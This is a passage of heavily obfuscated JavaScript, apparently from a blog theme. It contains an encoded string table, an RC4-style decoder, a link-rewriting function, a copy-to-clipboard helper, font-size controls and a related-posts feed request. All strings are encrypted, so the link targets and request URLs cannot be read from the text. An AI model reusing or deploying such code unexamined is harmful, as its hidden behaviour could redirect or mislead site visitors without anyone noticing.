x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa)